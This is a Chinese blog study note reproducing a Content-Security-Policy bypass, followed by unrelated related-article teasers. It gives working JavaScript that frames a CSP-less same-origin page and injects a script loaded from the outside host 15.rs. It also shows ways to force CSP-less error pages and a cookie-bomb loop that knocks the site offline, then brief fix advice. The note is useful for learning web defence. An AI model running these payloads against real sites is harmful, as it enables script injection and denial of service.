学习 bypass csp记录
最近看到一篇bypas csp的记录复现学习下
配置csp
这里直接设置html头达到配置csp的效果。
Content-Security-Policy: script-src 'self' 'unsafe-inline'

创建html,加载js,代码如下,
<meta charset="utf-8" http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline'" ><!-- script-src 'self' 同源策略,即允许同域名同端口下,同协议下的请求 'unsafe-inline' 允许行内代码执行-->
<script src="1.js"></script><!-- 引入内部js -->
可以正常执行


将js换成外部js看下
<meta charset="utf-8" http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline'" ><!-- script-src 'self' 同源策略,即允许同域名同端口下,同协议下的请求 'unsafe-inline' 允许行内代码执行-->
<script src="//15.rs"></script><!-- 引入外部js -->

可以看到被csp拦截了。
bypass csp
由于我本机404没有csp直接iframe任意文件即可
<meta charset="utf-8" http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline'" ><!-- script-src 'self' 同源策略,即允许同域名同端口下,同协议下的请求 'unsafe-inline' 允许行内代码执行-->
<body>
<script>
fm = document.createElement('iframe');
fm.src="/css/bootstrap.min.css";
fm.onload=()=>{
sc = document.createElement('script');sc.src='//15.rs/';
window.frames[0].document.head.appendChild(sc);//然后在iframe中嵌入script,加载js
};
document.body.appendChild(fm);//首先创建iframe载入
</script>
</body>
成功执行加载15.rs的js。

其他情况
若没有找到未配置csp的页面可以尝试让服务器强制返回错误页面

1、url解码失败 400
fm = document.createElement('iframe');
fm.src="/%sf%EF%BB%BF";
document.body.appendChild(fm);

2、url长度太长
fm = document.createElement('iframe');
fm.src="/"+"a".repeat(20000);
document.body.appendChild(fm);

3、超大cookie拒绝服务
for(var i=0;i<5;i++){document.cookie=i+"="+"a".repeat(3000)};

这样这个站点就不能访问了 ,有点尴尬。
修复建议
- 所有页面配置csp
- 配置中只指定即可default-src 15.rs
学习 bypass csp记录的更多相关文章
- Java学习-007-Log4J 日志记录配置文件详解及实例源代码
此文主要讲述在初学 Java 时,常用的 Log4J 日志记录配置文件详解及实例源代码整理.希望能对初学 Java 编程的亲们有所帮助.若有不足之处,敬请大神指正,不胜感激!源代码测试通过日期为:20 ...
- UWP学习开发笔记记录(开篇)
零零散散开发微软移动2年多了,基本上从未记录或写过任何笔记.所以打算写一些自己的心得和技术的分享,大家一起来共同探讨.虽然现在UWP的工作几乎没有了,但是我感觉大家都是在观望,再看接下来微软的动作,所 ...
- Python模块学习 ---- logging 日志记录
许多应用程序中都会有日志模块,用于记录系统在运行过程中的一些关键信息,以便于对系统的运行状况进行跟踪.在.NET平台中,有非常著名的第三方开源日志组件log4net,c++中,有人们熟悉的log4cp ...
- Opengl_入门学习分享和记录_00
2019.7.4 本着对游戏创作的热情,本人初步了解了一部分的unity引擎的使用,也学习了一点C#可是越学习unity我就反而对引擎内部感兴趣(不知道有没有一样的朋友=,=). 接着了解到了open ...
- 当时学习《鸟哥的Linux私房菜-基础学习篇》记录的点
1.当执行一个指令的时候,举例来说[ls],系统会依照PATH的设定去每个PATH定义的目录下搜寻文件名为ls的可执行文件,如果在PATH定义的目录中含有多个文件名为ls的可执行文件,那么先搜寻到的同 ...
- 优秀编程学习网站&博文记录
记录优秀讲解知识点博客内容,侵删! 编程者学习网站 LearnKu终身编程者的知识社区 自动化测试内容 Python 接口自动化测试 应用开源接口网站:https://httpbin.org/#/St ...
- mybatis 学习视频总结记录
学习mybaits简单增删改查例子记录 此整理是学习视频后的视频内容整理,后半段还没有整理 网易云课堂 SSM高级整合视频 地址 : http://study.163.com/course/cours ...
- SpringBoot学习(学习过程记录)
关于微服务和SOA 这,仅是我学习过程中记录的笔记.确定了一个待研究的主题,对这个主题进行全方面的剖析.笔记是用来方便我回顾与学习的,欢迎大家与我进行交流沟通,共同成长.不止是技术. 官网教程学习ht ...
- Kafka学习(学习过程记录)
Apache kafka 这,仅是我学习过程中记录的笔记.确定了一个待研究的主题,对这个主题进行全方面的剖析.笔记是用来方便我回顾与学习的,欢迎大家与我进行交流沟通,共同成长.不止是技术. Kafka ...
随机推荐
- JavaWeb网上图书商城完整项目--day03-1.图书模块功能介绍及相关类创建
1 前两天我们学习了user用户模块和图书的分类模块,接下来我们学习图书模块 图书模块的功能主要是下面的功能: 2 接下来我们创建对应的包 我们来看看对应的数据库表t_book CREATE TABL ...
- 00【笔记】 Shiro登陆过滤提示信息
Shiro登陆过滤 提示信息 package top.yangbuyi.system.shiro; import com.alibaba.fastjson.JSONObject; import org ...
- JDK8--04:内置接口
在JDK8--3中已经说过,使用lambda方法需要新增函数式接口,为了使用方便,JDK8已经提供了许多内置接口,总的归纳来说,有四大函数式接口. /** * * java8 四大内置接口 * * 1 ...
- LQR算法如何跟随变化的期望状态
开门见山,通过LQR的能量函数可以看出,LQR算法是将状态量控制到零(关于能量函数请看我的随笔:LQR要点),但实际控制中我们希望状态量能够跟随期望值 下面将会解决如何用LQR算法跟随变化的期望值: ...
- Python实用笔记 (22)面向对象编程——实例属性和类属性
由于Python是动态语言,根据类创建的实例可以任意绑定属性. 给实例绑定属性的方法是通过实例变量,或者通过self变量: class Student(object): def __init__(se ...
- 【秒懂Java】【第1章_初识Java】04_学习资料
为了学到更多的新知识,我们经常会去网上搜索各种学习资料.或者,在学习.工作过程中遇到了解决不了的问题,我们也会去网上搜索答案(比如百度.谷歌一下).这篇文章,主要想跟大家聊聊关于学习资料的选择. 建议 ...
- JsPlumb在react的使用方法及介绍
JsPlumb在react的使用方法及介绍 一.相关资料来源: 1.https://bitqiang.gitbooks.io/jsplumb/content/Chapter1_IMPORTS_AND_ ...
- 阿里云Linux CentOS8.1 64位服务器安装LNMP(Linux+Nginx+MySQL+PHP)
LNMP环境和软件版本: 名称 版本号 查询命令 Linux系统 CentOS Linux release 8.1.1911 (Core) cat /etc/redhat-release Nginx ...
- 实现 React Hooks
实现 React Hooks UI 开发有两个问题: 展示复用 逻辑复用 展示复用目前基本使用组件化来解决,逻辑复用一直以来都没有特别好的解决方案.React 从一开始的 mixin ,到 高阶组件 ...
- RocketMQ延迟消息的代码实战及原理分析
RocketMQ简介 RocketMQ是一款开源的分布式消息系统,基于高可用分布式集群技术,提供低延时的.高可靠.万亿级容量.灵活可伸缩的消息发布与订阅服务. 它前身是MetaQ,是阿里基于Kafka ...
